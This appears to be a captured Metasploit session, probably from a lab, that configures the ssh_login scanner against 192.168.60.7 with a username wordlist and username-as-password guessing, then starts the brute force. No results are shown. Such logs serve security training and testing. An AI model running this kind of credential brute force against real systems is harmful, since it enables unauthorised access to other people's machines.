 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.60.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE /usr/share/wordlists/metasploit/unix_users.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.60.7:22 - Starting bruteforce